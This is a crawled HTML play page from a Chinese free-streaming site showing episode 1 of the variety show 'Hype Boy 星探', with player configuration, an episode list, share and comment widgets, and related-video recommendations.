

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.skccn.com/index.php/vod/play/id/3568/sid/1/nid/1.html
body_size: 11983
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>正在播放Hype Boy 星探第01期-Hype Boy 星探详情介绍-Hype Boy 星探在线观看-Hype Boy 星探迅雷下载 - 星空影院 - 免费高清的手机在线电影院,2025新电影免费看电视剧排行榜</title>
<meta name="keywords" content="Hype Boy 星探在线收看,Hype Boy 星探迅雷下载" />
<meta name="description" content="Hype Boy 星探剧情:以世上没有的魅力和才艺决胜负的多巴胺爆发新概念综艺！它无处不在，却又无处可去！Hype Boy 星探项目将完美满足我们的私欲！梦想成为五大经纪公司代表的卓在勋挑战娱乐事业。和独到的职员们一起，聚集有魅" />
   
	<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/template/shoutu33/statics/img/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/template/shoutu33/statics/css/shoutu-font.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/template/shoutu33/statics/css/shoutu-ui.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/template/shoutu33/statics/css/shoutu-site.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/template/shoutu33/statics/css/shoutu-color1.css?v=1.0" type="text/css" name="default" /> 
<script>
    var maccms = {
        "path": "",
        "mid": "1",
        "url": "www.skccn.com",
        "wapurl": "m.skccn.com",
        "mob_status": "0"
    };
    var myui = {
        "tpl": "/template/shoutu33/",
        "short": "",
        "shortapi": "",
        "bdapi": "",
        "thunderurl": ""
    };
</script>
<script type="text/javascript" src="/template/shoutu33/statics/js/jquery.min.js?v=3.3.1"></script>
<script type="text/javascript" src="/template/shoutu33/statics/js/layer/layer.js?v3.1.1"></script>
<script type="text/javascript" src="/template/shoutu33/statics/js/shoutu-site.js?v=1.0"></script>
<script type="text/javascript" src="/template/shoutu33/statics/js/shoutu-ui.js?v=1.0"></script>
<script type="text/javascript" src="/template/shoutu33/statics/js/shoutu-cms.js?v=1.0"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
 

<style type="text/css">body{font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;} [class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px} .btn{ border-radius: 5px;} .myui-vodlist__thumb{ border-radius:10px 10px 0 0; padding-top:135%; background: url(/template/shoutu33/statics/img/load.png) no-repeat;} .myui-vodlist__thumb.square{ padding-top: 100%; background: url(/template/shoutu33/statics/img/load_f.png) no-repeat;} .myui-vodlist__thumb.wide{ padding-top: 60%; background: url(/template/shoutu33/statics/img/load_w.png) no-repeat;} .myui-vodlist__thumb.small_high{ padding-top: 50%;} .flickity-prev-next-button.previous{ left: 10px;} .flickity-prev-next-button.next{ right: 10px;} .myui-sidebar{ padding: 0 0 0 20px;} .myui-panel{ margin-bottom: 20px;border-radius: 10px;} .myui-panel-mb{ margin-bottom: 20px;} .myui-player__item .fixed{ width: px;} .myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;} .myui-screen__list{ padding: 10px 10px 0;} .myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;} .myui-page{ padding: 10px 10px;} .myui-extra{ right: 20px; bottom: 30px;} .myui-vodlist__box { border-radius: 10px; } .layui-layer-rim { overflow: auto; -ms-overflow-style: none; /* IE and Edge */ scrollbar-width: none; /* Firefox */ border: 0; border-radius: 16px; } .layui-layer-content::-webkit-scrollbar { display: none; /* Chrome, Safari, and Opera */ } .layui-layer-content { border-radius: 16px; } .layui-layer-setwin .layui-layer-close2 { right: -8px; top: -8px; } @media (min-width:1200px){ body>div.container{ max-width: 90%; } } @media (max-width: 767px){body,body.active{ padding-bottom: 88px;}[class*=col-],.myui-panel,.myui-content__list li{ padding: px}.flickity-prev-next-button.previous{ left: px;}.flickity-prev-next-button.next{ right: px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px px 0;}.myui-screen__list li{ margin-bottom: px; margin-right: px;} .layui-layer-rim{ overflow: auto; -ms-overflow-style: none; /* IE and Edge */ scrollbar-width: none; /* Firefox */ border: 0; border-radius: 16px;} .layui-layer-content::-webkit-scrollbar { display: none; /* Chrome, Safari, and Opera */ } .layui-layer-content{ border-radius: 16px; } .layui-layer-setwin .layui-layer-close2 { right: -8px; top: -8px; }</style>




 
<!--[if lt IE 9]>
<script src="https://cdn.ceshifile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.ceshifile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->

    <style>
    @media (max-width:1023px) {
        body {background: #fff}
    }
   </style>
</head>
<body>
	<div class="container">
        <div class="detail-box clearfix">
			<div class="row play-left col-lg-wide-65 col-md-wide-6 col-sm-1 col-xs-1">
                <div class="hidden-sm hidden-xs"><div class="left-header clearfix">
    <div class="logo white pull-left">
        <a href="/"><img src="/template/shoutu33/statics/img/logo.png" alt="星空影院 - 免费高清的手机在线电影院,2025新电影免费看电视剧排行榜"></a>										  
    </div>
    <div class="logo dark pull-left">
        <a href="/"><img src="/template/shoutu33/statics/img/logo_dark.png" alt="星空影院 - 免费高清的手机在线电影院,2025新电影免费看电视剧排行榜"></a>										  
    </div>
    			
    <ul class="myui-header__search search-box pull-left">
        <li class="search-item dropdown-hover" href="javascript:;">
            <form class="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
                <input type="text" id="wd-h" name="wd" class="search_wd form-control" value="" placeholder="猫和老鼠" autocomplete="off"/>
                <button class="submit search_submit" id="searchbutton" type="submit" name="submit"><i class="fa fa-search"></i>搜索</button>							
            </form>
        </li>
    </ul>
    	
</div></div>
				<div class="p0">
                    <div class="detail-top mb0 play-top-btn visible-sm visible-xs">
                        <span class="font-16"><a href="javascript:void(0);" onclick="history.back();"><i class="fa fa-angle-left font-20 mr20 text-fff"></i></a></span>
                    </div>
					<div class="myui-panel myui-player__item clearfix">
						<div class="relative clearfix" id="player-left" >
							<div class="myui-panel-box clearfix">
								<div class="myui-player__box">
	<div class="myui-player__video border-radius embed-responsive clearfix">
				<script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/3568\/sid\/1\/nid\/1.html","link_next":"\/index.php\/vod\/play\/id\/3568\/sid\/1\/nid\/2.html","link_pre":"","vod_data":{"vod_name":"Hype Boy \u661f\u63a2","vod_actor":"\u5353\u5728\u52cb,\u5f20\u4e1c\u6c11,\u5357\u4f91\u5ef7,\u91d1\u5584\u65f4","vod_director":"","vod_class":"\u7efc\u827a"},"url":"https:\/\/v.gsuus.com\/play\/Le3DpY4a","url_next":"https:\/\/v.gsuus.com\/play\/mbk41xrd","from":"gsyun","server":"no","note":"","id":"3568","sid":1,"nid":1}</script><script type="text/javascript" src="/static/js/playerconfig.js?t=20260119"></script><script type="text/javascript" src="/static/js/player.js?t=a20260119"></script>	</div>
</div>
<style type="text/css"> .embed-responsive{ padding-bottom: 55%;} </style>

                                <div class="clearfix">
    <div class="p0 clearfix">
        <div class="myui-panel_hd">
            <div class="myui-panel__head active clearfix">
                <div class="more-box pull-right hidden-sm hidden-xs">
                    <a class="digg_link more text-000 font-15" data-id="3568" data-mid="1" data-type="up" href="javascript:;">
                        <?xml version="1.0" encoding="UTF-8"?><svg width="20" height="20" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M27.6002 18.5998V11.3998C27.6002 8.41743 25.1826 5.99977 22.2002 5.99977L15.0002 22.1998V41.9998H35.9162C37.7113 42.0201 39.2471 40.7147 39.5162 38.9398L42.0002 22.7398C42.1587 21.6955 41.8506 20.6343 41.1576 19.8373C40.4645 19.0403 39.4564 18.5878 38.4002 18.5998H27.6002Z" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M15 22.0001H10.194C8.08532 21.9628 6.2827 23.7095 6 25.7994V38.3994C6.2827 40.4894 8.08532 42.0367 10.194 41.9994H15V22.0001Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/></svg><span class="digg_num">16</span>
                    </a>
                    <a class="more text-000 font-15 favorite" href="javascript:;" onclick="Myui.User.Login();"><?xml version="1.0" encoding="UTF-8"?><svg width="20" height="20" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 44V4H31L40 14.5V44H8Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24 15L27.0841 21.7551L34.4616 22.6008L28.9902 27.6214L30.4656 34.8992L24 31.247L17.5344 34.8992L19.0098 27.6214L13.5384 22.6008L20.9159 21.7551L24 15Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg> 收藏
                    </a>
                    <a class="more text-000 font-15" href="javascript:;" onclick="Myui.Share(3568);">
                        <?xml version="1.0" encoding="UTF-8"?><svg width="20" height="20" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M28 6H42V20" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M42 29.4737V39C42 40.6569 40.6569 42 39 42H9C7.34315 42 6 40.6569 6 39V9C6 7.34315 7.34315 6 9 6L18 6" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M25.7998 22.1999L41.0998 6.8999" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg> 分享
                    </a>
                </div>
                                <div class="mt10">
                    <h5>Hype Boy 星探-第01期</h5>
                </div>
                <div class="more-box pull-left visible-sm visible-xs">
                    <a class="digg_link more text-000 font-15" data-id="3568" data-mid="1" data-type="up" href="javascript:;">
                        <?xml version="1.0" encoding="UTF-8"?><svg width="20" height="20" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M27.6002 18.5998V11.3998C27.6002 8.41743 25.1826 5.99977 22.2002 5.99977L15.0002 22.1998V41.9998H35.9162C37.7113 42.0201 39.2471 40.7147 39.5162 38.9398L42.0002 22.7398C42.1587 21.6955 41.8506 20.6343 41.1576 19.8373C40.4645 19.0403 39.4564 18.5878 38.4002 18.5998H27.6002Z" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M15 22.0001H10.194C8.08532 21.9628 6.2827 23.7095 6 25.7994V38.3994C6.2827 40.4894 8.08532 42.0367 10.194 41.9994H15V22.0001Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/></svg><span class="digg_num">16</span>
                    </a>
                    <a class="more text-000 font-15 favorite" href="javascript:;" onclick="Myui.User.Login();"><?xml version="1.0" encoding="UTF-8"?><svg width="20" height="20" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 44V4H31L40 14.5V44H8Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24 15L27.0841 21.7551L34.4616 22.6008L28.9902 27.6214L30.4656 34.8992L24 31.247L17.5344 34.8992L19.0098 27.6214L13.5384 22.6008L20.9159 21.7551L24 15Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg> 收藏
                    </a>
                    <a class="more text-000 font-15" href="javascript:;" onclick="Myui.Share(3568);">
                        <?xml version="1.0" encoding="UTF-8"?><svg width="20" height="20" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M28 6H42V20" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M42 29.4737V39C42 40.6569 40.6569 42 39 42H9C7.34315 42 6 40.6569 6 39V9C6 7.34315 7.34315 6 9 6L18 6" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M25.7998 22.1999L41.0998 6.8999" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg> 分享
                    </a>
                </div>
                            </div>																		
        </div>

                <div class="tab-content myui-panel_bd">
                        <div id="playlist1" class="tab-pane fade in active clearfix">
               <ul class="myui-content__list sort-list clearfix" >
		<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4  active">
        <div class="play-btn">
        <a class="btn" href="/index.php/vod/play/id/3568/sid/1/nid/1.html">第01期</a>
    </div>
    </li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4 ">
        <div class="play-btn">
        <a class="btn" href="/index.php/vod/play/id/3568/sid/1/nid/2.html">第02期</a>
    </div>
    </li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4 ">
        <div class="play-btn">
        <a class="btn" href="/index.php/vod/play/id/3568/sid/1/nid/3.html">第03期</a>
    </div>
    </li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4 ">
        <div class="play-btn">
        <a class="btn" href="/index.php/vod/play/id/3568/sid/1/nid/4.html">第04期</a>
    </div>
    </li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4 ">
        <div class="play-btn">
        <a class="btn" href="/index.php/vod/play/id/3568/sid/1/nid/5.html">第05期</a>
    </div>
    </li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4 ">
        <div class="play-btn">
        <a class="btn" href="/index.php/vod/play/id/3568/sid/1/nid/6.html">第06期</a>
    </div>
    </li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4 ">
        <div class="play-btn">
        <a class="btn" href="/index.php/vod/play/id/3568/sid/1/nid/7.html">第07期</a>
    </div>
    </li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4 ">
        <div class="play-btn">
        <a class="btn" href="/index.php/vod/play/id/3568/sid/1/nid/8.html">第08期</a>
    </div>
    </li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4 ">
        <div class="play-btn">
        <a class="btn" href="/index.php/vod/play/id/3568/sid/1/nid/9.html">第09期</a>
    </div>
    </li>
    </ul>
            </div>		
                    </div>
            </div>
</div>	

<div class="share-tan share_html_3568" style="display: none;">
    <h3>Hype Boy 星探</h3>
    <div style="text-align: center;margin-top: 15px;">
        <div class="qrcode-box">
            <img class="" width="98" height="98"  src="https://api.pwmqr.com/qrcode/create/?url=http://www.skccn.com/index.php/vod/detail/id/3568.html"/>
        </div>
    </div>
    <div class="union-box clearfix" style="text-align: center;margin-top:10px;">
        <input class="form-control pull-left" value="http://www.skccn.com/index.php/vod/play/id/3568/sid/1/nid/1.html" style="width: 230px;margin-right: 8px;">
        <a class="btn btn-xs btn-theme pull-right myui-copy-link" data-url="http://www.skccn.com/index.php/vod/play/id/3568/sid/1/nid/1.html" href="javascript:;">复制链接</a>
    </div>  
    <script>
        $(".myui-copy-link").each(function(){
            var links = $(this).attr("data-url");
            MyTheme.Link.Copy.Set(this,links);
        });
    </script>
</div>
<!-- 播放列表-->
                                							</div>
						</div>
					</div>

                                        <div class="myui-panel top-line p15 visible-sm visible-xs pt10 clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd pl0">
			<div class="myui-panel__head clearfix">
				<h3 class="title pl0">
					相关推荐				</h3>		
			</div>																		
		</div>
		<div class="myui-panel_bd like-box">
			<ul class="myui-vodlist clearfix">
								<li class="col-lg-2 col-sm-2 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/17304/sid/1/nid/1.html" title="不良一族寻爱记" data-original="https://snzypic.vip/upload/vod/20251209-1/b3dedd1b42e4981bebf90b0dfa37b101.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/17304/sid/1/nid/1.html" title="不良一族寻爱记">不良一族寻爱记</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>370次播放</span>
            <span>12月30日</span>
        </p>
	</div>										
</div>								
				</li>
								<li class="col-lg-2 col-sm-2 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/3499/sid/1/nid/1.html" title="效廉出发吧" data-original="https://snzypic.com/upload/vod/20230912-1/5aaacbed609f8847f3bd80bc6cc52660.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/3499/sid/1/nid/1.html" title="效廉出发吧">效廉出发吧</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>753次播放</span>
            <span>12月30日</span>
        </p>
	</div>										
</div>								
				</li>
								<li class="col-lg-2 col-sm-2 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/3498/sid/1/nid/1.html" title="花甲少年趣旅行第四季" data-original="https://snzypic.com/upload/vod/20240130-1/a27fa1fcd567727594ef16300125b913.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/3498/sid/1/nid/1.html" title="花甲少年趣旅行第四季">花甲少年趣旅行第四季</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>497次播放</span>
            <span>12月30日</span>
        </p>
	</div>										
</div>								
				</li>
								<li class="col-lg-2 col-sm-2 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/17297/sid/1/nid/1.html" title="籍籍无名" data-original="https://snzypic.vip/upload/vod/20251203-1/e3481d7006df2381150d159bd23ffe75.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/17297/sid/1/nid/1.html" title="籍籍无名">籍籍无名</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>840次播放</span>
            <span>12月30日</span>
        </p>
	</div>										
</div>								
				</li>
								<li class="col-lg-2 col-sm-2 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/17293/sid/1/nid/1.html" title="欢迎来到蘑菇屋2" data-original="https://snzypic.vip/upload/vod/20251217-1/c35c17d7fdb485793d1723e2bfa90f87.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/17293/sid/1/nid/1.html" title="欢迎来到蘑菇屋2">欢迎来到蘑菇屋2</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>848次播放</span>
            <span>12月30日</span>
        </p>
	</div>										
</div>								
				</li>
								<li class="col-lg-2 col-sm-2 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/17015/sid/1/nid/1.html" title="伟大的导游2.5" data-original="https://snzypic.vip/upload/vod/20251112-1/185cba508352a7faae55e7a6d5d561f2.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/17015/sid/1/nid/1.html" title="伟大的导游2.5">伟大的导游2.5</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>45次播放</span>
            <span>12月30日</span>
        </p>
	</div>										
</div>								
				</li>
								<li class="col-lg-2 col-sm-2 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/13848/sid/1/nid/1.html" title="森林进化论第三季" data-original="https://snzypic.vip/upload/vod/20250618-1/14e058a8c16035211cbcafb244a01177.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">50分钟</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/13848/sid/1/nid/1.html" title="森林进化论第三季">森林进化论第三季</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>487次播放</span>
            <span>12月30日</span>
        </p>
	</div>										
</div>								
				</li>
								<li class="col-lg-2 col-sm-2 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/3442/sid/1/nid/1.html" title="命运好好玩" data-original="https://snzypic.com/upload/vod/20230909-1/0a7d78dc152c802db33054cd00e90cca.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/3442/sid/1/nid/1.html" title="命运好好玩">命运好好玩</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>1372次播放</span>
            <span>12月30日</span>
        </p>
	</div>										
</div>								
				</li>
							</ul>		
		</div>		
	</div>						
</div>
			        <!-- 评论 -->
                                        <div class="comment-box pt10">
                        <div class="myui-panel clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
						用户评论
					</h3>						
				</div>																		
			</div>
			<div class="myui-panel_bd">
                <script>
                    $(function(){
                        MAC.Comment.Login = 0;
                        MAC.Comment.Verify = 1;
                        Myui.Comment.Show(1);
                    });
                </script>
                <div class="myui_comment" data-id="3568" data-mid="1" ></div>
			</div>
		</div>
	</div>					
</div>		
<!-- 评论-->
                    </div>
                    				</div>
			</div>

            <div class="row play-right col-lg-wide-35 col-md-wide-4 hidden-sm hidden-xs">
                <div class="myui-header__top right-header clearfix">
    <ul class="myui-header__user pull-right text-right">	
        <li><a href="javascript:;" onclick="Myui.Other.Upgrade();" title="会员"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 8H36L44 18L24 42L4 18L12 8Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M4 18L44 18" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24 42L16 18" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24 42L32 18" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M8 13L4 18L24 42L44 18L40 13" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg> 会员</a></li><li><a href="/index.php/user/favs.html" title="收藏"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 44V4H31L40 14.5V44H8Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24 15L27.0841 21.7551L34.4616 22.6008L28.9902 27.6214L30.4656 34.8992L24 31.247L17.5344 34.8992L19.0098 27.6214L13.5384 22.6008L20.9159 21.7551L24 15Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg> 收藏</a></li>    </ul>

</div>
                <div class="side-box-dw"></div>
                <div class="side-fixed-box">
                    <div class="side-fixed-con">
                        <div class="myui-panel clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd pl0">
			<div class="myui-panel__head clearfix">
				<h3 class="title">
					相关推荐				</h3>		
			</div>																		
		</div>
		<div class="myui-panel_bd like-box">
			            <ul class="myui-vodlist clearfix">
								<li class="col-lg-1 hidden-xs hidden-sm">
                    <a class="item-link" href="/index.php/vod/play/id/17304/sid/1/nid/1.html">
    <div class="item-top">
        <span class="myui-vodlist__thumb wide lazyload" data-original="https://snzypic.vip/upload/vod/20251209-1/b3dedd1b42e4981bebf90b0dfa37b101.jpg"></span>
        <div class="item-videotime">未知</div>
    </div>
    <div class="item-bottom">
        <h3 class="item-bottom-title">不良一族寻爱记</h3>
        <p class="text text-overflow text-grey-7 font-13">
            <span>370次播放</span>
            <span>12月30日</span>
        </p>
    </div>
</a>								
				</li>
								<li class="col-lg-1 hidden-xs hidden-sm">
                    <a class="item-link" href="/index.php/vod/play/id/3499/sid/1/nid/1.html">
    <div class="item-top">
        <span class="myui-vodlist__thumb wide lazyload" data-original="https://snzypic.com/upload/vod/20230912-1/5aaacbed609f8847f3bd80bc6cc52660.jpg"></span>
        <div class="item-videotime">未知</div>
    </div>
    <div class="item-bottom">
        <h3 class="item-bottom-title">效廉出发吧</h3>
        <p class="text text-overflow text-grey-7 font-13">
            <span>753次播放</span>
            <span>12月30日</span>
        </p>
    </div>
</a>								
				</li>
								<li class="col-lg-1 hidden-xs hidden-sm">
                    <a class="item-link" href="/index.php/vod/play/id/3498/sid/1/nid/1.html">
    <div class="item-top">
        <span class="myui-vodlist__thumb wide lazyload" data-original="https://snzypic.com/upload/vod/20240130-1/a27fa1fcd567727594ef16300125b913.jpg"></span>
        <div class="item-videotime">未知</div>
    </div>
    <div class="item-bottom">
        <h3 class="item-bottom-title">花甲少年趣旅行第四季</h3>
        <p class="text text-overflow text-grey-7 font-13">
            <span>497次播放</span>
            <span>12月30日</span>
        </p>
    </div>
</a>								
				</li>
								<li class="col-lg-1 hidden-xs hidden-sm">
                    <a class="item-link" href="/index.php/vod/play/id/17297/sid/1/nid/1.html">
    <div class="item-top">
        <span class="myui-vodlist__thumb wide lazyload" data-original="https://snzypic.vip/upload/vod/20251203-1/e3481d7006df2381150d159bd23ffe75.jpg"></span>
        <div class="item-videotime">未知</div>
    </div>
    <div class="item-bottom">
        <h3 class="item-bottom-title">籍籍无名</h3>
        <p class="text text-overflow text-grey-7 font-13">
            <span>840次播放</span>
            <span>12月30日</span>
        </p>
    </div>
</a>								
				</li>
								<li class="col-lg-1 hidden-xs hidden-sm">
                    <a class="item-link" href="/index.php/vod/play/id/17293/sid/1/nid/1.html">
    <div class="item-top">
        <span class="myui-vodlist__thumb wide lazyload" data-original="https://snzypic.vip/upload/vod/20251217-1/c35c17d7fdb485793d1723e2bfa90f87.jpg"></span>
        <div class="item-videotime">未知</div>
    </div>
    <div class="item-bottom">
        <h3 class="item-bottom-title">欢迎来到蘑菇屋2</h3>
        <p class="text text-overflow text-grey-7 font-13">
            <span>848次播放</span>
            <span>12月30日</span>
        </p>
    </div>
</a>								
				</li>
								<li class="col-lg-1 hidden-xs hidden-sm">
                    <a class="item-link" href="/index.php/vod/play/id/17015/sid/1/nid/1.html">
    <div class="item-top">
        <span class="myui-vodlist__thumb wide lazyload" data-original="https://snzypic.vip/upload/vod/20251112-1/185cba508352a7faae55e7a6d5d561f2.jpg"></span>
        <div class="item-videotime">未知</div>
    </div>
    <div class="item-bottom">
        <h3 class="item-bottom-title">伟大的导游2.5</h3>
        <p class="text text-overflow text-grey-7 font-13">
            <span>45次播放</span>
            <span>12月30日</span>
        </p>
    </div>
</a>								
				</li>
